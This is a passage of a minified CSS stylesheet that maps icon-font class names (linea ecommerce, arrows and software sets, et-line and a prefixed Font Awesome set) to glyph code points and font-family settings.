content:"b"}.icon-ecommerce-bag-cloud:before{content:"c"}.icon-ecommerce-bag-download:before{content:"d"}.icon-ecommerce-bag-minus:before{content:"e"}.icon-ecommerce-bag-plus:before{content:"f"}.icon-ecommerce-bag-refresh:before{content:"g"}.icon-ecommerce-bag-remove:before{content:"h"}.icon-ecommerce-bag-search:before{content:"i"}.icon-ecommerce-bag-upload:before{content:"j"}.icon-ecommerce-banknote:before{content:"k"}.icon-ecommerce-banknotes:before{content:"l"}.icon-ecommerce-basket:before{content:"m"}.icon-ecommerce-basket-check:before{content:"n"}.icon-ecommerce-basket-cloud:before{content:"o"}.icon-ecommerce-basket-download:before{content:"p"}.icon-ecommerce-basket-minus:before{content:"q"}.icon-ecommerce-basket-plus:before{content:"r"}.icon-ecommerce-basket-refresh:before{content:"s"}.icon-ecommerce-basket-remove:before{content:"t"}.icon-ecommerce-basket-search:before{content:"u"}.icon-ecommerce-basket-upload:before{content:"v"}.icon-ecommerce-bath:before{content:"w"}.icon-ecommerce-cart:before{content:"x"}.icon-ecommerce-cart-check:before{content:"y"}.icon-ecommerce-cart-cloud:before{content:"z"}.icon-ecommerce-cart-content:before{content:"A"}.icon-ecommerce-cart-download:before{content:"B"}.icon-ecommerce-cart-minus:before{content:"C"}.icon-ecommerce-cart-plus:before{content:"D"}.icon-ecommerce-cart-refresh:before{content:"E"}.icon-ecommerce-cart-remove:before{content:"F"}.icon-ecommerce-cart-search:before{content:"G"}.icon-ecommerce-cart-upload:before{content:"H"}.icon-ecommerce-cent:before{content:"I"}.icon-ecommerce-colon:before{content:"J"}.icon-ecommerce-creditcard:before{content:"K"}.icon-ecommerce-diamond:before{content:"L"}.icon-ecommerce-dollar:before{content:"M"}.icon-ecommerce-euro:before{content:"N"}.icon-ecommerce-franc:before{content:"O"}.icon-ecommerce-gift:before{content:"P"}.icon-ecommerce-graph1:before{content:"Q"}.icon-ecommerce-graph2:before{content:"R"}.icon-ecommerce-graph3:before{content:"S"}.icon-ecommerce-graph-decrease:before{content:"T"}.icon-ecommerce-graph-increase:before{content:"U"}.icon-ecommerce-guarani:before{content:"V"}.icon-ecommerce-kips:before{content:"W"}.icon-ecommerce-lira:before{content:"X"}.icon-ecommerce-megaphone:before{content:"Y"}.icon-ecommerce-money:before{content:"Z"}.icon-ecommerce-naira:before{content:"0"}.icon-ecommerce-pesos:before{content:"1"}.icon-ecommerce-pound:before{content:"2"}.icon-ecommerce-receipt:before{content:"3"}.icon-ecommerce-receipt-bath:before{content:"4"}.icon-ecommerce-receipt-cent:before{content:"5"}.icon-ecommerce-receipt-dollar:before{content:"6"}.icon-ecommerce-receipt-euro:before{content:"7"}.icon-ecommerce-receipt-franc:before{content:"8"}.icon-ecommerce-receipt-guarani:before{content:"9"}.icon-ecommerce-receipt-kips:before{content:"!"}.icon-ecommerce-receipt-lira:before{content:"\""}.icon-ecommerce-receipt-naira:before{content:"#"}.icon-ecommerce-receipt-pesos:before{content:"$"}.icon-ecommerce-receipt-pound:before{content:"%"}.icon-ecommerce-receipt-rublo:before{content:"&"}.icon-ecommerce-receipt-rupee:before{content:"'"}.icon-ecommerce-receipt-tugrik:before{content:"("}.icon-ecommerce-receipt-won:before{content:")"}.icon-ecommerce-receipt-yen:before{content:"*"}.icon-ecommerce-receipt-yen2:before{content:"+"}.icon-ecommerce-recept-colon:before{content:","}.icon-ecommerce-rublo:before{content:"-"}.icon-ecommerce-rupee:before{content:"."}.icon-ecommerce-safe:before{content:"/"}.icon-ecommerce-sale:before{content:":"}.icon-ecommerce-sales:before{content:";"}.icon-ecommerce-ticket:before{content:"<"}.icon-ecommerce-tugriks:before{content:"="}.icon-ecommerce-wallet:before{content:">"}.icon-ecommerce-won:before{content:"?"}.icon-ecommerce-yen:before{content:"@"}.icon-ecommerce-yen2:before{content:"["}.icon-arrows-anticlockwise:before{content:"\e000"}.icon-arrows-anticlockwise-dashed:before{content:"\e001"}.icon-arrows-button-down:before{content:"\e002"}.icon-arrows-button-off:before{content:"\e003"}.icon-arrows-button-on:before{content:"\e004"}.icon-arrows-button-up:before{content:"\e005"}.icon-arrows-check:before{content:"\e006"}.icon-arrows-circle-check:before{content:"\e007"}.icon-arrows-circle-down:before{content:"\e008"}.icon-arrows-circle-downleft:before{content:"\e009"}.icon-arrows-circle-downright:before{content:"\e00a"}.icon-arrows-circle-left:before{content:"\e00b"}.icon-arrows-circle-minus:before{content:"\e00c"}.icon-arrows-circle-plus:before{content:"\e00d"}.icon-arrows-circle-remove:before{content:"\e00e"}.icon-arrows-circle-right:before{content:"\e00f"}.icon-arrows-circle-up:before{content:"\e010"}.icon-arrows-circle-upleft:before{content:"\e011"}.icon-arrows-circle-upright:before{content:"\e012"}.icon-arrows-clockwise:before{content:"\e013"}.icon-arrows-clockwise-dashed:before{content:"\e014"}.icon-arrows-compress:before{content:"\e015"}.icon-arrows-deny:before{content:"\e016"}.icon-arrows-diagonal:before{content:"\e017"}.icon-arrows-diagonal2:before{content:"\e018"}.icon-arrows-down:before{content:"\e019"}.icon-arrows-down-double:before{content:"\e01a"}.icon-arrows-downleft:before{content:"\e01b"}.icon-arrows-downright:before{content:"\e01c"}.icon-arrows-drag-down:before{content:"\e01d"}.icon-arrows-drag-down-dashed:before{content:"\e01e"}.icon-arrows-drag-horiz:before{content:"\e01f"}.icon-arrows-drag-left:before{content:"\e020"}.icon-arrows-drag-left-dashed:before{content:"\e021"}.icon-arrows-drag-right:before{content:"\e022"}.icon-arrows-drag-right-dashed:before{content:"\e023"}.icon-arrows-drag-up:before{content:"\e024"}.icon-arrows-drag-up-dashed:before{content:"\e025"}.icon-arrows-drag-vert:before{content:"\e026"}.icon-arrows-exclamation:before{content:"\e027"}.icon-arrows-expand:before{content:"\e028"}.icon-arrows-expand-diagonal1:before{content:"\e029"}.icon-arrows-expand-horizontal1:before{content:"\e02a"}.icon-arrows-expand-vertical1:before{content:"\e02b"}.icon-arrows-fit-horizontal:before{content:"\e02c"}.icon-arrows-fit-vertical:before{content:"\e02d"}.icon-arrows-glide:before{content:"\e02e"}.icon-arrows-glide-horizontal:before{content:"\e02f"}.icon-arrows-glide-vertical:before{content:"\e030"}.icon-arrows-hamburger1:before{content:"\e031"}.icon-arrows-hamburger-2:before{content:"\e032"}.icon-arrows-horizontal:before{content:"\e033"}.icon-arrows-info:before{content:"\e034"}.icon-arrows-keyboard-alt:before{content:"\e035"}.icon-arrows-keyboard-cmd:before{content:"\e036"}.icon-arrows-keyboard-delete:before{content:"\e037"}.icon-arrows-keyboard-down:before{content:"\e038"}.icon-arrows-keyboard-left:before{content:"\e039"}.icon-arrows-keyboard-return:before{content:"\e03a"}.icon-arrows-keyboard-right:before{content:"\e03b"}.icon-arrows-keyboard-shift:before{content:"\e03c"}.icon-arrows-keyboard-tab:before{content:"\e03d"}.icon-arrows-keyboard-up:before{content:"\e03e"}.icon-arrows-left:before{content:"\e03f"}.icon-arrows-left-double-32:before{content:"\e040"}.icon-arrows-minus:before{content:"\e041"}.icon-arrows-move:before{content:"\e042"}.icon-arrows-move2:before{content:"\e043"}.icon-arrows-move-bottom:before{content:"\e044"}.icon-arrows-move-left:before{content:"\e045"}.icon-arrows-move-right:before{content:"\e046"}.icon-arrows-move-top:before{content:"\e047"}.icon-arrows-plus:before{content:"\e048"}.icon-arrows-question:before{content:"\e049"}.icon-arrows-remove:before{content:"\e04a"}.icon-arrows-right:before{content:"\e04b"}.icon-arrows-right-double:before{content:"\e04c"}.icon-arrows-rotate:before{content:"\e04d"}.icon-arrows-rotate-anti:before{content:"\e04e"}.icon-arrows-rotate-anti-dashed:before{content:"\e04f"}.icon-arrows-rotate-dashed:before{content:"\e050"}.icon-arrows-shrink:before{content:"\e051"}.icon-arrows-shrink-diagonal1:before{content:"\e052"}.icon-arrows-shrink-diagonal2:before{content:"\e053"}.icon-arrows-shrink-horizonal2:before{content:"\e054"}.icon-arrows-shrink-horizontal1:before{content:"\e055"}.icon-arrows-shrink-vertical1:before{content:"\e056"}.icon-arrows-shrink-vertical2:before{content:"\e057"}.icon-arrows-sign-down:before{content:"\e058"}.icon-arrows-sign-left:before{content:"\e059"}.icon-arrows-sign-right:before{content:"\e05a"}.icon-arrows-sign-up:before{content:"\e05b"}.icon-arrows-slide-down1:before{content:"\e05c"}.icon-arrows-slide-down2:before{content:"\e05d"}.icon-arrows-slide-left1:before{content:"\e05e"}.icon-arrows-slide-left2:before{content:"\e05f"}.icon-arrows-slide-right1:before{content:"\e060"}.icon-arrows-slide-right2:before{content:"\e061"}.icon-arrows-slide-up1:before{content:"\e062"}.icon-arrows-slide-up2:before{content:"\e063"}.icon-arrows-slim-down:before{content:"\e064"}.icon-arrows-slim-down-dashed:before{content:"\e065"}.icon-arrows-slim-left:before{content:"\e066"}.icon-arrows-slim-left-dashed:before{content:"\e067"}.icon-arrows-slim-right:before{content:"\e068"}.icon-arrows-slim-right-dashed:before{content:"\e069"}.icon-arrows-slim-up:before{content:"\e06a"}.icon-arrows-slim-up-dashed:before{content:"\e06b"}.icon-arrows-square-check:before{content:"\e06c"}.icon-arrows-square-down:before{content:"\e06d"}.icon-arrows-square-downleft:before{content:"\e06e"}.icon-arrows-square-downright:before{content:"\e06f"}.icon-arrows-square-left:before{content:"\e070"}.icon-arrows-square-minus:before{content:"\e071"}.icon-arrows-square-plus:before{content:"\e072"}.icon-arrows-square-remove:before{content:"\e073"}.icon-arrows-square-right:before{content:"\e074"}.icon-arrows-square-up:before{content:"\e075"}.icon-arrows-square-upleft:before{content:"\e076"}.icon-arrows-square-upright:before{content:"\e077"}.icon-arrows-squares:before{content:"\e078"}.icon-arrows-stretch-diagonal1:before{content:"\e079"}.icon-arrows-stretch-diagonal2:before{content:"\e07a"}.icon-arrows-stretch-diagonal3:before{content:"\e07b"}.icon-arrows-stretch-diagonal4:before{content:"\e07c"}.icon-arrows-stretch-horizontal1:before{content:"\e07d"}.icon-arrows-stretch-horizontal2:before{content:"\e07e"}.icon-arrows-stretch-vertical1:before{content:"\e07f"}.icon-arrows-stretch-vertical2:before{content:"\e080"}.icon-arrows-switch-horizontal:before{content:"\e081"}.icon-arrows-switch-vertical:before{content:"\e082"}.icon-arrows-up:before{content:"\e083"}.icon-arrows-up-double-33:before{content:"\e084"}.icon-arrows-upleft:before{content:"\e085"}.icon-arrows-upright:before{content:"\e086"}.icon-arrows-vertical:before{content:"\e087"}.icon-software-add-vectorpoint:before{content:"a"}.icon-software-box-oval:before{content:"b"}.icon-software-box-polygon:before{content:"c"}.icon-software-box-rectangle:before{content:"d"}.icon-software-box-roundedrectangle:before{content:"e"}.icon-software-character:before{content:"f"}.icon-software-crop:before{content:"g"}.icon-software-eyedropper:before{content:"h"}.icon-software-font-allcaps:before{content:"i"}.icon-software-font-baseline-shift:before{content:"j"}.icon-software-font-horizontal-scale:before{content:"k"}.icon-software-font-kerning:before{content:"l"}.icon-software-font-leading:before{content:"m"}.icon-software-font-size:before{content:"n"}.icon-software-font-smallcapital:before{content:"o"}.icon-software-font-smallcaps:before{content:"p"}.icon-software-font-strikethrough:before{content:"q"}.icon-software-font-tracking:before{content:"r"}.icon-software-font-underline:before{content:"s"}.icon-software-font-vertical-scale:before{content:"t"}.icon-software-horizontal-align-center:before{content:"u"}.icon-software-horizontal-align-left:before{content:"v"}.icon-software-horizontal-align-right:before{content:"w"}.icon-software-horizontal-distribute-center:before{content:"x"}.icon-software-horizontal-distribute-left:before{content:"y"}.icon-software-horizontal-distribute-right:before{content:"z"}.icon-software-indent-firstline:before{content:"A"}.icon-software-indent-left:before{content:"B"}.icon-software-indent-right:before{content:"C"}.icon-software-lasso:before{content:"D"}.icon-software-layers1:before{content:"E"}.icon-software-layers2:before{content:"F"}.icon-software-layout:before{content:"G"}.icon-software-layout-2columns:before{content:"H"}.icon-software-layout-3columns:before{content:"I"}.icon-software-layout-4boxes:before{content:"J"}.icon-software-layout-4columns:before{content:"K"}.icon-software-layout-4lines:before{content:"L"}.icon-software-layout-8boxes:before{content:"M"}.icon-software-layout-header:before{content:"N"}.icon-software-layout-header-2columns:before{content:"O"}.icon-software-layout-header-3columns:before{content:"P"}.icon-software-layout-header-4boxes:before{content:"Q"}.icon-software-layout-header-4columns:before{content:"R"}.icon-software-layout-header-complex:before{content:"S"}.icon-software-layout-header-complex2:before{content:"T"}.icon-software-layout-header-complex3:before{content:"U"}.icon-software-layout-header-complex4:before{content:"V"}.icon-software-layout-header-sideleft:before{content:"W"}.icon-software-layout-header-sideright:before{content:"X"}.icon-software-layout-sidebar-left:before{content:"Y"}.icon-software-layout-sidebar-right:before{content:"Z"}.icon-software-magnete:before{content:"0"}.icon-software-pages:before{content:"1"}.icon-software-paintbrush:before{content:"2"}.icon-software-paintbucket:before{content:"3"}.icon-software-paintroller:before{content:"4"}.icon-software-paragraph:before{content:"5"}.icon-software-paragraph-align-left:before{content:"6"}.icon-software-paragraph-align-right:before{content:"7"}.icon-software-paragraph-center:before{content:"8"}.icon-software-paragraph-justify-all:before{content:"9"}.icon-software-paragraph-justify-center:before{content:"!"}.icon-software-paragraph-justify-left:before{content:"\""}.icon-software-paragraph-justify-right:before{content:"#"}.icon-software-paragraph-space-after:before{content:"$"}.icon-software-paragraph-space-before:before{content:"%"}.icon-software-pathfinder-exclude:before{content:"&"}.icon-software-pathfinder-intersect:before{content:"'"}.icon-software-pathfinder-subtract:before{content:"("}.icon-software-pathfinder-unite:before{content:")"}.icon-software-pen:before{content:"*"}.icon-software-pen-add:before{content:"+"}.icon-software-pen-remove:before{content:","}.icon-software-pencil:before{content:"-"}.icon-software-polygonallasso:before{content:"."}.icon-software-reflect-horizontal:before{content:"/"}.icon-software-reflect-vertical:before{content:":"}.icon-software-remove-vectorpoint:before{content:";"}.icon-software-scale-expand:before{content:"<"}.icon-software-scale-reduce:before{content:"="}.icon-software-selection-oval:before{content:">"}.icon-software-selection-polygon:before{content:"?"}.icon-software-selection-rectangle:before{content:"@"}.icon-software-selection-roundedrectangle:before{content:"["}.icon-software-shape-oval:before{content:"]"}.icon-software-shape-polygon:before{content:"^"}.icon-software-shape-rectangle:before{content:"_"}.icon-software-shape-roundedrectangle:before{content:"`"}.icon-software-slice:before{content:"{"}.icon-software-transform-bezier:before{content:"|"}.icon-software-vector-box:before{content:"}"}.icon-software-vector-composite:before{content:"~"}.icon-software-vector-line:before{content:"\\"}.icon-software-vertical-align-bottom:before{content:"\e000"}.icon-software-vertical-align-center:before{content:"\e001"}.icon-software-vertical-align-top:before{content:"\e002"}.icon-software-vertical-distribute-bottom:before{content:"\e003"}.icon-software-vertical-distribute-center:before{content:"\e004"}.icon-software-vertical-distribute-top:before{content:"\e005"}
.wn-fab{font-family:WnFontAwesomeB}.wn-fa,.wn-far,.wn-fas{font-family:WnFontAwesome}.wn-far{font-weight:400}.wn-fa,.wn-fas{font-weight:900}[class*=" ti-"],[class*=" pe-7s-"],[class*=li_],[class*=sl-],[class^=pe-7s-],[class^=ti-]{font-style:normal;font-weight:400;font-variant:normal;text-transform:none;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;line-height:1}[class*=li_]{font-family:linecons}[class*=sl-]:not(.fa-asl-interpreting){font-family:simple-line-icons}[class*=" ti-"],[class^=ti-]{font-family:themify}[class*=" pe-7s-"],[class^=pe-7s-]{display:inline-block;font-family:Pe-icon-7-stroke}[class*=" icon-basic"]:before,[class^=icon-basic]:before{font-family:linea-basic-10!important}[class*=" icon-ecommerce"]:before,[class^=icon-ecommerce]:before{font-family:linea-ecommerce-10!important}[class*=" icon-arrows"]:before,[class^=icon-arrows]:before{font-family:linea-arrows-10!important}[class*=" icon-software"]:before,[class^=icon-software]:before{font-family:linea-software-10!important}[class*=" icon-basic"]:before,[class*=" icon-ecommerce"]:before,[class*=" icon-arrows"]:before,[class*=" icon-software"]:before,[class^=icon-arrows]:before,[class^=icon-basic]:before,[class^=icon-ecommerce]:before,[class^=icon-software]:before{font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-adjustments,.icon-alarmclock,.icon-anchor,.icon-aperture,.icon-attachment,.icon-bargraph,.icon-basket,.icon-beaker,.icon-bike,.icon-book-open,.icon-briefcase,.icon-browser,.icon-calendar,.icon-camera,.icon-caution,.icon-chat,.icon-circle-compass,.icon-clipboard,.icon-clock,.icon-cloud,.icon-compass,.icon-desktop,.icon-dial,.icon-document,.icon-documents,.icon-download,.icon-dribbble,.icon-edit,.icon-envelope,.icon-expand,.icon-facebook,.icon-flag,.icon-focus,.icon-gears,.icon-genius,.icon-gift,.icon-global,.icon-globe,.icon-googleplus,.icon-grid,.icon-happy,.icon-hazardous,.icon-heart,.icon-hotairballoon,.icon-hourglass,.icon-key,.icon-laptop,.icon-layers,.icon-lifesaver,.icon-lightbulb,.icon-linegraph,.icon-linkedin,.icon-lock,.icon-magnifying-glass,.icon-map,.icon-map-pin,.icon-megaphone,.icon-mic,.icon-mobile,.icon-newspaper,.icon-notebook,.icon-paintbrush,.icon-paperclip,.icon-pencil,.icon-phone,.icon-picture,.icon-pictures,.icon-piechart,.icon-presentation,.icon-pricetags,.icon-printer,.icon-profile-female,.icon-profile-male,.icon-puzzle,.icon-quote,.icon-recycle,.icon-refresh,.icon-ribbon,.icon-rss,.icon-sad,.icon-scissors,.icon-scope,.icon-search,.icon-shield,.icon-speedometer,.icon-strategy,.icon-streetsign,.icon-tablet,.icon-target,.icon-telescope,.icon-toolbox,.icon-tools,.icon-tools-2,.icon-trophy,.icon-tumblr,.icon-twitter,.icon-upload,.icon-video,.icon-wallet,.icon-wine{font-family:et-line;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.wn-fa,.wn-fab,.wn-fal,.wn-far,.wn-fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wn-fa-500px:before{content:"\f26e"}.wn-fa-accessible-icon:before{content:"\f368"}.wn-fa-accusoft:before{content:"\f369"}.wn-fa-address-book:before{content:"\f2b9"}.wn-fa-address-card:before{content:"\f2bb"}.wn-fa-adjust:before{content:"\f042"}.wn-fa-adn:before{content:"\f170"}.wn-fa-adversal:before{content:"\f36a"}.wn-fa-affiliatetheme:before{content:"\f36b"}.wn-fa-algolia:before{content:"\f36c"}.wn-fa-align-center:before{content:"\f037"}.wn-fa-align-justify:before{content:"\f039"}.wn-fa-align-left:before{content:"\f036"}.wn-fa-align-right:before{content:"\f038"}.wn-fa-allergies:before{content:"\f461"}.wn-fa-amazon:before{content:"\f270"}.wn-fa-amazon-pay:before{content:"\f42c"}.wn-fa-ambulance:before{content:"\f0f9"}.wn-fa-american-sign-language-interpreting:before{content:"\f2a3"}.wn-fa-amilia:before{content:"\f36d"}.wn-fa-anchor:before{content:"\f13d"}.wn-fa-android:before{content:"\f17b"}.wn-fa-angellist:before{content:"\f209"}.wn-fa-angle-double-down:before{content:"\f103"}.wn-fa-angle-double-left:before{content:"\f100"}.wn-fa-angle-double-right:before{content:"\f101"}.wn-fa-angle-double-up:before{content:"\f102"}.wn-fa-angle-down:before{content:"\f107"}.wn-fa-angle-left:before{content:"\f104"}.wn-fa-angle-right:before{content:"\f105"}.wn-fa-angle-up:before{content:"\f106"}.wn-fa-angrycreative:before{content:"\f36e"}.wn-fa-angular:before{content:"\f420"}.wn-fa-app-store:before{content:"\f36f"}.wn-fa-app-store-ios:before{content:"\f370"}.wn-fa-apper:before{content:"\f371"}.wn-fa-apple:before{content:"\f179"}.wn-fa-apple-pay:before{content:"\f415"}.wn-fa-archive:before{content:"\f187"}.wn-fa-arrow-alt-circle-down:before{content:"\f358"}.wn-fa-arrow-alt-circle-left:before{content:"\f359"}.wn-fa-arrow-alt-circle-right:before{content:"\f35a"}.wn-fa-arrow-alt-circle-up:before{content:"\f35b"}.wn-fa-arrow-circle-down:before{content:"\f0ab"}.wn-fa-arrow-circle-left:before{content:"\f0a8"}.wn-fa-arrow-circle-right:before{content:"\f0a9"}.wn-fa-arrow-circle-up:before{content:"\f0aa"}.wn-fa-arrow-down:before{content:"\f063"}.wn-fa-arrow-left:before{content:"\f060"}.wn-fa-arrow-right:before{content:"\f061"}.wn-fa-arrow-up:before{content:"\f062"}.wn-fa-arrows-alt:before{content:"\f0b2"}.wn-fa-arrows-alt-h:before{content:"\f337"}.wn-fa-arrows-alt-v:before{content:"\f338"}.wn-fa-assistive-listening-systems:before{content:"\f2a2"}.wn-fa-asterisk:before{content:"\f069"}.wn-fa-asymmetrik:before{content:"\f372"}.wn-fa-at:before{content:"\f1fa"}.wn-fa-audible:before{content:"\f373"}.wn-fa-audio-description:before{content:"\f29e"}.wn-fa-autoprefixer:before{content:"\f41c"}.wn-fa-avianex:before{content:"\f374"}.wn-fa-aviato:before{content:"\f421"}.wn-fa-aws:before{content:"\f375"}.wn-fa-backward:before{content:"\f04a"}.wn-fa-balance-scale:before{content:"\f24e"}.wn-fa-ban:before{content:"\f05e"}.wn-fa-band-aid:before{content:"\f462"}.wn-fa-bandcamp:before{content:"\f2d5"}.wn-fa-barcode:before{content:"\f02a"}.wn-fa-bars:before{content:"\f0c9"}.wn-fa-baseball-ball:before{content:"\f433"}.wn-fa-basketball-ball:before{content:"\f434"}.wn-fa-bath:before{content:"\f2cd"}.wn-fa-battery-empty:before{content:"\f244"}.wn-fa-battery-full:before{content:"\f240"}.wn-fa-battery-half:before{content:"\f242"}.wn-fa-battery-quarter:before{content:"\f243"}.wn-fa-battery-three-quarters:before{content:"\f241"}.wn-fa-bed:before{content:"\f236"}.wn-fa-beer:before{content:"\f0fc"}.wn-fa-behance:before{content:"\f1b4"}.wn-fa-behance-square:before{content:"\f1b5"}.wn-fa-bell:before{content:"\f0f3"}.wn-fa-bell-slash:before{content:"\f1f6"}.wn-fa-bicycle:before{content:"\f206"}.wn-fa-bimobject:before{content:"\f378"}.wn-fa-binoculars:before{content:"\f1e5"}.wn-fa-birthday-cake:before{content:"\f1fd"}.wn-fa-bitbucket:before{content:"\f171"}.wn-fa-bitcoin:before{content:"\f379"}.wn-fa-bity:before{content:"\f37a"}.wn-fa-black-tie:before{content:"\f27e"}.wn-fa-blackberry:before{content:"\f37b"}.wn-fa-blender:before{content:"\f517"}.wn-fa-blind:before{content:"\f29d"}.wn-fa-blogger:before{content:"\f37c"}.wn-fa-blogger-b:before{content:"\f37d"}.wn-fa-bluetooth:before{content:"\f293"}.wn-fa-bluetooth-b:before{content:"\f294"}.wn-fa-bold:before{content:"\f032"}.wn-fa-bolt:before{content:"\f0e7"}.wn-fa-bomb:before{content:"\f1e2"}.wn-fa-book:before{content:"\f02d"}.wn-fa-book-open:before{content:"\f518"}.wn-fa-bookmark:before{content:"\f02e"}.wn-fa-bowling-ball:before{content:"\f436"}.wn-fa-box:before{content:"\f466"}.wn-fa-box-open:before{content:"\f49e"}.wn-fa-boxes:before{content:"\f468"}.wn-fa-braille:before{content:"\f2a1"}.wn-fa-briefcase:before{content:"\f0b1"}.wn-fa-briefcase-medical:before{content:"\f469"}.wn-fa-broadcast-tower:before{content:"\f519"}.wn-fa-broom:before{content:"\f51a"}.wn-fa-btc:before{content:"\f15a"}.wn-fa-bug:before{content:"\f188"}.wn-fa-building:before{content:"\f1ad"}.wn-fa-bullhorn:before{content:"\f0a1"}.wn-fa-bullseye:before{content:"\f140"}.wn-fa-burn:before{content:"\f46a"}.wn-fa-buromobelexperte:before{content:"\f37f"}.wn-fa-bus:before{content:"\f207"}.wn-fa-buysellads:before{content:"\f20d"}.wn-fa-calculator:before{content:"\f1ec"}.wn-fa-calendar:before{content:"\f133"}.wn-fa-calendar-alt:before{content:"\f073"}.wn-fa-calendar-check:before{content:"\f274"}.wn-fa-calendar-minus:before{content:"\f272"}.wn-fa-calendar-plus:before{content:"\f271"}.wn-fa-calendar-times:before{content:"\f273"}.wn-fa-camera:before{content:"\f030"}.wn-fa-camera-retro:before{content:"\f083"}.wn-fa-capsules:before{content:"\f46b"}.wn-fa-car:before{content:"\f1b9"}.wn-fa-caret-down:before{content:"\f0d7"}.wn-fa-caret-left:before{content:"\f0d9"}.wn-fa-caret-right:before{content:"\f0da"}.wn-fa-caret-square-down:before{content:"\f150"}.wn-fa-caret-square-left:before{content:"\f191"}.wn-fa-caret-square-right:before{content:"\f152"}.wn-fa-caret-square-up:before{content:"\f151"}.wn-fa-caret-up:before{content:"\f0d8"}.wn-fa-cart-arrow-down:before{content:"\f218"}.wn-fa-cart-plus:before{content:"\f217"}.wn-fa-cc-amazon-pay:before{content:"\f42d"}.wn-fa-cc-amex:before{content:"\f1f3"}.wn-fa-cc-apple-pay:before{content:"\f416"}.wn-fa-cc-diners-club:before{content:"\f24c"}.wn-fa-cc-discover:before{content:"\f1f2"}.wn-fa-cc-jcb:before{content:"\f24b"}.wn-fa-cc-mastercard:before{content:"\f1f1"}.wn-fa-cc-paypal:before{content:"\f1f4"}.wn-fa-cc-stripe:before{content:"\f1f5"}.wn-fa-cc-visa:before{content:"\f1f0"}.wn-fa-centercode:before{content:"\f380"}.wn-fa-certificate:before{content:"\f0a3"}.wn-fa-chalkboard:before{content:"\f51b"}.wn-fa-chalkboard-teacher:before{content:"\f51c"}.wn-fa-chart-area:before{content:"\f1fe"}.wn-fa-chart-bar:before{content:"\f080"}.wn-fa-chart-line:before{content:"\f201"}.wn-fa-chart-pie:before{content:"\f200"}.wn-fa-check:before{content:"\f00c"}.wn-fa-check-circle:before{content:"\f058"}.wn-fa-check-square:before{content:"\f14a"}.wn-fa-chess:before{content:"\f439"}.wn-fa-chess-bishop:before{content:"\f43a"}.wn-fa-chess-board:before{content:"\f43c"}.wn-fa-chess-king:before{content:"\f43f"}.wn-fa-chess-knight:before{content:"\f441"}.wn-fa-chess-pawn:before{content:"\f443"}.wn-fa-chess-queen:before{content:"\f445"}.wn-fa-chess-rook:before{content:"\f447"}.wn-fa-chevron-circle-down:before{content:"\f13a"}.wn-fa-chevron-circle-left:before{content:"\f137"}.wn-fa-chevron-circle-right:before{content:"\f138"}.wn-fa-chevron-circle-up:before{content:"\f139"}.wn-fa-chevron-down:before{content:"\f078"}.wn-fa-chevron-left:before{content:"\f053"}.wn-fa-chevron-right:before{content:"\f054"}.wn-fa-chevron-up:before{content:"\f077"}.wn-fa-child:before{content:"\f1ae"}.wn-fa-chrome:before{content:"\f268"}.wn-fa-church:before{content:"\f51d"}.wn-fa-circle:before{content:"\f111"}.wn-fa-circle-notch:before{content:"\f1ce"}.wn-fa-clipboard:before{content:"\f328"!important}.wn-fa-clipboard-check:before{content:"\f46c"}.wn-fa-clipboard-list:before{content:"\f46d"}.wn-fa-clock:before{content:"\f017"}.wn-fa-clone:before{content:"\f24d"}.wn-fa-closed-captioning:before{content:"\f20a"}.wn-fa-cloud:before{content:"\f0c2"}.wn-fa-cloud-download-alt:before{content:"\f381"}.wn-fa-cloud-upload-alt:before{content:"\f382"}.wn-fa-cloudscale:before{content:"\f383"}.wn-fa-cloudsmith:before{content:"\f384"}.wn-fa-cloudversify:before{content:"\f385"}.wn-fa-code:before{content:"\f121"}.wn-fa-code-branch:before{content:"\f126"}.wn-fa-codepen:before{content:"\f1cb"}.wn-fa-codiepie:before{content:"\f284"}.wn-fa-coffee:before{content:"\f0f4"}.wn-fa-cog:before{content:"\f013"}.wn-fa-cogs:before{content:"\f085"}.wn-fa-coins:before{content:"\f51e"}.wn-fa-columns:before{content:"\f0db"}.wn-fa-comment:before{content:"\f075"}.wn-fa-comment-alt:before{content:"\f27a"}.wn-fa-comment-dots:before{content:"\f4ad"}.wn-fa-comment-slash:before{content:"\f4b3"}.wn-fa-comments:before{content:"\f086"}.wn-fa-compact-disc:before{content:"\f51f"}.wn-fa-compass:before{content:"\f14e"}.wn-fa-compress:before{content:"\f066"}.wn-fa-connectdevelop:before{content:"\f20e"}.wn-fa-contao:before{content:"\f26d"}.wn-fa-copy:before{content:"\f0c5"}.wn-fa-copyright:before{content:"\f1f9"}.wn-fa-couch:before{content:"\f4b8"}.wn-fa-cpanel:before{content:"\f388"}.wn-fa-creative-commons:before{content:"\f25e"}.wn-fa-creative-commons-by:before{content:"\f4e7"}.wn-fa-creative-commons-nc:before{content:"\f4e8"}.wn-fa-creative-commons-nc-eu:before{content:"\f4e9"}.wn-fa-creative-commons-nc-jp:before{content:"\f4ea"}.wn-fa-creative-commons-nd:before{content:"\f4eb"}.wn-fa-creative-commons-pd:before{content:"\f4ec"}.wn-fa-creative-commons-pd-alt:before{content:"\f4ed"}.wn-fa-creative-commons-remix:before{content:"\f4ee"}.wn-fa-creative-commons-sa:before{content:"\f4ef"}.wn-fa-creative-commons-sampling:before{content:"\f4f0"}.wn-fa-creative-commons-sampling-plus:before{content:"\f4f1"}.wn-fa-creative-commons-share:before{content:"\f4f2"}.wn-fa-credit-card:before{content:"\f09d"}.wn-fa-crop:before{content:"\f125"}.wn-fa-crosshairs:before{content:"\f05b"}.wn-fa-crow:before{content:"\f520"}.wn-fa-crown:before{content:"\f521"}.wn-fa-css3:before{content:"\f13c"}.wn-fa-css3-alt:before{content:"\f38b"}.wn-fa-cube:before{content:"\f1b2"}.wn-fa-cubes:before{content:"\f1b3"}.wn-fa-cut:before{content:"\f0c4"}.wn-fa-cuttlefish:before{content:"\f38c"}.wn-fa-d-and-d:before{content:"\f38d"}.wn-fa-dashcube:before{content:"\f210"}.wn-fa-database:before{content:"\f1c0"}.wn-fa-deaf:before{content:"\f2a4"}.wn-fa-delicious:before{content:"\f1a5"}.wn-fa-deploydog:before{content:"\f38e"}.wn-fa-